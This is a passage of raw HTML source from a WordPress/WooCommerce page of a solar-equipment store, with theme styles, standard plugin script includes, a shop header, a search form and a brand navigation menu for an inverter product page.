a{color:#222529 !important;text-transform:uppercase;font-weight:bold;margin-bottom:-2px !important}.sidebar-menu .popup:before{display:none}.sidebar-menu .read-more > a{color:var(--porto-primary-color) !important;font-weight:600 !important;text-decoration:none !important}.sidebar-menu .custom-fs-1 .menu-item > a > i{font-size:3.5rem !important;color:#ccc}.sidebar-menu .custom-fs-1 > .sub-menu{height:100%}@media (min-width:992px){.sidebar-menu > li.menu-item{position:static}.sidebar-menu > li.menu-item > .arrow{display:none}.sidebar-menu > li.menu-item-has-children > a:before{font-family:"porto";content:"\e81a";position:absolute;right:27px}.d-menu-lg-none > a{display:none !important}.cols-lg-2 > .sub-menu{columns:2}.menu-section-dark .side-menu-sub-title > a{color:#fff !important}.sidebar-menu .menu-section-dark.wide li.sub li.menu-item > a{color:#bdbdbd}}@media (max-width:991px){.sidebar-menu .popup > .inner > .sub-menu{width:auto !important}.menu-section-dark .popup > .inner{background-image:none !important}}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.0.6&media=1709045497' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.shophelios-solutions.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2&media=1709045497" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.shophelios-solutions.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2&media=1709045497" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2&media=1709045497" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2&media=1709045497" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2&media=1709045497" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dad1be2878053e81f5ce6b8c9fbdb1de","fragment_name":"wc_fragments_dad1be2878053e81f5ce6b8c9fbdb1de","request_timeout":"15000"};
</script>
<script src="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2&media=1709045497" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.shophelios-solutions.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shophelios-solutions.net/wp-json/wp/v2/product/6110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shophelios-solutions.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://www.shophelios-solutions.net/product/sunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04/" />
<link rel='shortlink' href='https://www.shophelios-solutions.net/?p=6110' />
<link rel="alternate" type="application/json+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2Fproduct%2Fsunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shophelios-solutions.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shophelios-solutions.net%2Fproduct%2Fsunsynk-3-6kw-ac-7kwp-ecco-hybrid-inverter-sg04%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- HubSpot WordPress Plugin v11.0.32: embed JS disabled as a portalId has not yet been configured --><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Shadows+Into+Light:400,700','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/themes/porto/js/libs/webfont.js?media=1709045497';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- There is no amphtml version available for this URL. --><meta name="generator" content="Powered by Slider Revolution 6.6.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-32x32.png?media=1709045497" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-192x192.png?media=1709045497" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-180x180.png?media=1709045497" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.shophelios-solutions.net/wp-content/uploads/2020/05/cropped-helios-solutions-merch-designs-and-patterns-270x270.png?media=1709045497" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>
	<body class="product-template-default single single-product postid-6110 wp-embed-responsive theme-porto woocommerce woocommerce-page woocommerce-no-js login-popup full blog-1 elementor-default elementor-kit-5789">
	
	<div class="page-wrapper sticky-scroll-up"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										
<header id="header" class="header-builder header-builder-p">
<style>.porto-block-html-top button.mfp-close { transform: translateY(-50%) rotate(45deg); }
@media (min-width: 992px) { #header { border-bottom: 1px solid #e7e7e7; } }
@media (max-width: 991px) {
    #header .custom-mobile-bg {
        background-color: #08c;
    }
}</style><div class="porto-block elementor elementor-2711" data-id="2711"><div class="container-fluid">		<div class="elementor-section elementor-top-section elementor-element elementor-element-a1bf773 porto-block-html-top d-none overflow-hidden elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1bf773" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-default">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba3d0d3" data-id="ba3d0d3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-af414d6 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="af414d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><p class="elementor-heading-title elementor-size-default">Get Up to <strong>40% OFF</strong> New-Season Styles</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8e5ccf3 w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="8e5ccf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/men/">Men</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-41d548c w-auto mb-0 me-0 elementor-widget elementor-widget-heading" data-id="41d548c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop4-soft/product-category/women/">Women</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-d9ff9e2 w-auto elementor-widget elementor-widget-heading" data-id="d9ff9e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">* Limited time only.</p>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-220b14c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="220b14c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b57d111" data-id="b57d111" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-dfb605b d-none d-md-block elementor-widget elementor-widget-heading" data-id="dfb605b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">FREE RETURNS. STANDARD SHIPPING ORDERS $99+</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0631b9e ml-auto d-none d-lg-block elementor-widget elementor-widget-porto_hb_menu" data-id="0631b9e" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-5854" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/my-account/">My Account</a></li>
<li id="nav-menu-item-5856" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/about-us-2/">About Us</a></li>
<li id="nav-menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/blog/">Blog</a></li>
<li id="nav-menu-item-5855" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.shophelios-solutions.net/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.shophelios-solutions.net/my-account/">Log In</a></li></ul>		</div>
				</div>
				<div class="elementor-element elementor-element-5cab321 d-none d-lg-block elementor-widget elementor-widget-porto_hb_divider" data-id="5cab321" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4695be9 ml-0 ml-md-auto ml-lg-0 elementor-widget elementor-widget-porto_hb_switcher" data-id="4695be9" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul class="view-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#"><i class="flag-us"></i>Eng</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu">
									<li class="menu-item"><a href="#"><i class="flag-us"></i>Eng</a></li>
									<li class="menu-item"><a href="#"><i class="flag-fr"></i>Frh</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-b38d96c elementor-widget elementor-widget-porto_hb_switcher" data-id="b38d96c" data-element_type="widget" data-widget_type="porto_hb_switcher.default">
				<div class="elementor-widget-container">
			<ul id="menu-currency-switcher" class="currency-switcher porto-view-switcher mega-menu show-arrow">
					<li class="menu-item has-sub narrow">
						<a class="nolink" href="#">USD</a>
						<div class="popup">
							<div class="inner">
								<ul class="sub-menu wcml-switcher">
									<li class="menu-item"><a href="#">USD</a></li>
									<li class="menu-item"><a href="#">EUR</a></li>
								</ul>
							</div>
						</div>
					</li>
				</ul>		</div>
				</div>
				<div class="elementor-element elementor-element-497f11d d-none d-md-block elementor-widget elementor-widget-porto_hb_divider" data-id="497f11d" data-element_type="widget" data-widget_type="porto_hb_divider.default">
				<div class="elementor-widget-container">
			<span class="separator"></span>		</div>
				</div>
				<div class="elementor-element elementor-element-f7e2f6e ml-auto ml-md-0 elementor-widget elementor-widget-porto_hb_social" data-id="f7e2f6e" data-element_type="widget" data-widget_type="porto_hb_social.default">
				<div class="elementor-widget-container">
			<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" title="Twitter"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" title="Instagram"></a>
		</div>		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-667b2c7 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667b2c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-flex-auto elementor-top-column elementor-element elementor-element-6558e23" data-id="6558e23" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a67f131 elementor-hidden-desktop me-0 elementor-widget elementor-widget-porto_hb_menu_icon" data-id="a67f131" data-element_type="widget" data-widget_type="porto_hb_menu_icon.default">
				<div class="elementor-widget-container">
			<a  aria-label="Mobile Menu" href="#" class="mobile-toggle"><i class="fas fa-bars"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-96c8b5d elementor-widget elementor-widget-porto_hb_logo" data-id="96c8b5d" data-element_type="widget" data-widget_type="porto_hb_logo.default">
				<div class="elementor-widget-container">
			
	<div class="logo">
	<a href="https://www.shophelios-solutions.net/" title="Helios Solutions - One Stop Shop 4 Solar"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="222" height="88" src="//www.shophelios-solutions.net/wp-content/uploads/2022/07/shop2_el_soft_logo.png" alt="Helios Solutions" />	</a>
	</div>
			</div>
				</div>
					</div>
				</div>
				<div class="elementor-column elementor-col-flex-1 elementor-top-column elementor-element elementor-element-1bb04c3" data-id="1bb04c3" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2105b3a flex-lg-grow-1 flex-grow-0 pl-0 pl-xl-5  elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-porto_hb_search_form" data-id="2105b3a" data-element_type="widget" data-widget_type="porto_hb_search_form.default">
				<div class="elementor-widget-container">
			<div class="searchform-popup advanced-popup search-popup-left ssm-advanced-search-layout"><a  class="search-toggle" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://www.shophelios-solutions.net/" method="get"
		class="searchform search-layout-advanced searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches">&nbsp;&nbsp;&nbsp;Watches</option>
	<option class="level-0" value="blouse">Blouse</option>
	<option class="level-0" value="dress">Dress</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-1" value="headphone-electronics">&nbsp;&nbsp;&nbsp;Headphone</option>
	<option class="level-1" value="toys">&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-0" value="fashion">Fashion</option>
	<option class="level-1" value="t-shirts">&nbsp;&nbsp;&nbsp;T-Shirts</option>
	<option class="level-1" value="trousers">&nbsp;&nbsp;&nbsp;Trousers</option>
	<option class="level-0" value="uncategorised">Uncategorised</option>
</select>
			<span class="button-wrap">
				<button class="btn btn-special" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
									
			</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be5bf14 d-none d-lg-block elementor-widget elementor-widget-porto_info_box" data-id="be5bf14" data-element_type="widget" data-widget_type="porto_info_box.default">
				<div class="elementor-widget-container">
			<a class="porto-sicon-box-link" href="tel:+1234567890"><div class="porto-sicon-box style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon none" style="margin-right:3px;"><i class="porto-icon-phone-2"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="">CALL US NOW</h3><p >+123 5678 890</p></div> <!-- header --></div><!-- porto-sicon-box --></a>		</div>
				</div>
				<div class="elementor-element elementor-element-b65f357 elementor-widget elementor-widget-porto_hb_myaccount" data-id="b65f357" data-element_type="widget" data-widget_type="porto_hb_myaccount.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/my-account/" title="My Account" class="my-account  porto-link-login"><i class="porto-icon-user-2"></i></a>		</div>
				</div>
				<div class="elementor-element elementor-element-2b16115 elementor-widget elementor-widget-porto_hb_wishlist" data-id="2b16115" data-element_type="widget" data-widget_type="porto_hb_wishlist.default">
				<div class="elementor-widget-container">
			<a href="https://www.shophelios-solutions.net/wishlist/" title="Wishlist" class="my-wishlist"><i class="porto-icon-wishlist-2"></i><span class="wishlist-count">0</span></a>		</div>
				</div>
				<div class="elementor-element elementor-element-21e5339 elementor-widget elementor-widget-porto_hb_mini_cart" data-id="21e5339" data-element_type="widget" data-widget_type="porto_hb_mini_cart.default">
				<div class="elementor-widget-container">
					<div id="mini-cart" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</section>
				<div class="header-main elementor-section elementor-top-section elementor-element elementor-element-680c044 custom-mobile-bg elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="680c044" data-element_type="section">
		
							<div class="elementor-container elementor-column-gap-no">
											<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d2ff0c" data-id="4d2ff0c" data-element_type="column">
					<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e328ce me-auto elementor-widget elementor-widget-porto_hb_menu" data-id="5e328ce" data-element_type="widget" data-widget_type="porto_hb_menu.default">
				<div class="elementor-widget-container">
			<ul id="menu-main-menu" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-5987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.shophelios-solutions.net/">Home</a></li>
<li id="nav-menu-item-5988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub wide col-5"><a href="https://www.shophelios-solutions.net/shop/">Brands</a>
<div class="popup" data-popup-mw="955"><div class="inner" style="background-repeat:no-repeat;max-width:955px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-5990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="1"><a class="nolink" href="#">A-C</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-5998" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.shophelios-solutions.net/shop/">ATESS</a></li>
		<li id="nav-menu-item-5999" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">Black Jack Flashing</a></li>
		<li id="nav-menu-item-5991" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop6/shop/">British General (BG)</a></li>
		<li id="nav-menu-item-6007" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/">Cable World<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6008" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/">Canadian Solar<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-6009" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/caps/">CEF Cable<span class="tip" style="">NEW</span></a></li>
		<li id="nav-menu-item-5996" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/elementor/shop5/shop/page/2/">Customark Ltd<span class="tip" style="">NEW</span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">E-I</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6000" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/hoodies/">Eastron</a></li>
		<li id="nav-menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Eland Cable</a></li>
		<li id="nav-menu-item-6065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enphase</a></li>
		<li id="nav-menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Enviroguard</a></li>
		<li id="nav-menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">EVBox</a></li>
		<li id="nav-menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">FoxESS</a></li>
		<li id="nav-menu-item-6069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Growatt</a></li>
		<li id="nav-menu-item-6158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Helios Solutions</a></li>
		<li id="nav-menu-item-6070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">IMO</a></li>
	</ul>
</li>
	<li id="nav-menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub" data-cols="0.95"><a href="#">J-R</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-6072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">JA Solar</a></li>
		<li id="nav-menu-item-6073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jean Muller</a></li>
		<li id="nav-menu-item-6074" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Jinko Solar</a></li>
		<li id="nav-menu-item-6075" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">K2 Systems</a></li>
		<li id="nav-menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kewtech</a></li>
		<li id="nav-menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kingsmill Industries</a></li>
		<li id="nav-menu-item-6076" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Kraus &#038; Naimer</a></li>
		<li id="nav-menu-item-6159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">MyEnergi</a></li>
		<li id="nav-menu-item-6160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Matt E</a></li>
		<li id="nav-menu-item-6077" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Pylontech</a></li>
